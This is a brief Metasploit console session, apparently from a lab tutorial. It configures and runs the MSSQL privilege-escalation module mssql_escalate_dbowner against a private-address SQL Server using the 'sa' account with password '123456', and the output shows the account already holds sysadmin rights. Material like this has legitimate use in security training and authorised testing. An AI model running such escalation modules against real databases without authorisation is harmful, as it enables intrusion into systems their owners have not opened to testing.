 msf auxiliary(admin/mssql/mssql_escalate_dbowner) > show options
Module options (auxiliary/admin/mssql/mssql_escalate_dbowner):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_escalate_dbowner) > exploit
[*] 192.168.1.115:1433 - Attempting to connect to the database server at 192.168.1.115:1433 as sa...
[+] 192.168.1.115:1433 - Connected.
[*] 192.168.1.115:1433 - Checking if sa has the sysadmin role...
[+] 192.168.1.115:1433 - sa has the sysadmin role, no escalation required.
[*] Auxiliary module execution completed